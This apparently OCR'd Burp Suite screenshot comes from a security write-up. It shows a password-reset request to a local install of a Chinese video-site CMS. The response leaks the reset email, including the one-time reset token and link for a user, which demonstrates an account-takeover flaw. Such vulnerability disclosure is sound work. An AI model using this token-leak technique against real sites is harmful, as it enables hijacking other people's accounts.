 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < | ▼ > | ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /member.php?mod=repsw2 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Android 9.0; Mobile; rv:61.0) Gecko/61.0 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/member.php?mod=repsw
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
Connection: close
Cookie: PHPSESSID=85a2970b95cf09d5472b13c211f2afe3
Upgrade-Insecure-Requests: 1
repswname=User_A&ckkb=%E6%89%BE%E5%9B%9E%E5%AF%86%E7%A0%81
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 16 Jan 2019 07:04:39 GMT
Server: Apache
X-Powered-By: PHP/5.5.38
Connection: close
Content-Type: text/html
Content-Length: 2385
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>会员中心</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="robots" content="noindex,nofollow" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0,
user-scalable=0;" name="viewport" />
<meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" />
<meta http-equiv="Pragma" content="no-cache" />
<meta http-equiv="Expires" content="0" />
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon" />
<link href="pic/member/bootstrap.min.css" rel="stylesheet" type="text/css" />
<link href="pic/member/swiper.min.css" rel="stylesheet" type="text/css" >
<link href="pic/member/iconfont.css" rel="stylesheet" type="text/css" />
<link href="pic/member/color.css" rel="stylesheet" type="text/css" />
<link href="pic/member/style.min.css" rel="stylesheet" type="text/css" />
<script src="pic/member/jquery.min.js"></script>
<script type="text/javascript" src="pic/member/bootstrap.min.js"></script>
</head>
string(48) "【海洋影视】Email 找回密码操作邮件"
string(1054) "<strong>Email 找回密码操作邮件</strong><br><br>尊敬的：User_A<br>这封信是由
海洋影视 发送的。<br>您收到这封邮件，是由于在 海洋影视 进行了找回密码操作。如果您并没有访问过
海洋影视，或没有进行上述操作，请您忽略这封邮件。您不需要退订或进行其他进一步的操作。<br><br>如果您是
海洋影视的用户并且正在进行找回密码操作，我们需要对您的信息的有效性进行验证以避免密码��盗用。<br>您只需点
击下面的链接即可重置您的密码：<br><a target="_blank"
href="http://127.0.0.1/member.php?mod=repsw3&repswcode=996447ac1702e88b73bd32767715c
596&repswname=User_A">http://127.0.0.1/member.php?mod=repsw3&repswcode=996447ac1702e
88b73bd32767715c596&repswname=User_A</a><br>(如果上面不是链接形式，请将该地址手工粘贴到浏览器
地址栏再访问)<br>此链接只允许访问一次！<br><br>感谢您的访问，祝您使用愉快！<br><br>此致<br>海洋影视
管理团队.<br>http://127.0.0.1<br>"
? < + > Type a search term 0 matches
先知社区
Done 2,549 bytes | 725 millis